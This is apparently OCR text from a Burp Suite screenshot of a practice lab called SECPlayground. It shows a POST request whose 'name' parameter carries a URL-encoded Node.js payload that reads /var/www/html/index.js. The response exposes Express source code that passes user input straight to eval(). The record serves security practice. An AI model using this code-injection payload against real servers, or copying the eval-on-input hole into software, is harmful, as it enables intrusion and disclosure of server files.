 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://35.240.255.221 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 35.240.255.221
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 106
11
12 name=var%20fs%3drequire(%22fs%22)%3bfs.readFileSync(%22%2fvar%2fwww%2fhtml%2findex.js%22).toString('utf8')
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 544
5 ETag: W/"220-5Oq6SXgXSYK+Sz48cv4SRRVHzY4"
6 Date: Sat, 13 Apr 2024 21:28:09 GMT
7 Connection: close
8
9 Hello var express = require('express');
10 var app = express();
11
12 app.use(express.urlencoded({ extended: true }));
13 //app.use(express.json());
14
15 app.get('/', function (req, res) {
16 res.send('Welcome to SECPlayground - Your security playground<br>
You can post yourname here with { name } parameter and "post" method<br>
');
17 });
18
19 app.post('/', function (req, res) {
20 const name = req.body.name;
21 res.send('Hello ' + eval(name));
22 console.log(req.body.name);
23 });
24
25 app.listen(80, function () {
26 console.log('Run webserver at port 80');
27 });
28
? Search 0 highlights
Inspector
< Back < >
Body parameter
Name
name
Value
var%20fs%3drequire(%22fs%22)
%3bfs.readFileSync(%22%2fvar
%2fwww%2fhtml%2findex.js%22)
.toString('utf8')
Decoded from: URL encoding
var fs=require("fs");fs.read
FileSync("/var/www/html/inde
x.js").toString('utf8')
Cancel Apply changes
Inspector
Notes
Done 746 bytes | 35 millis
Event log All issues Memory: 145.8MB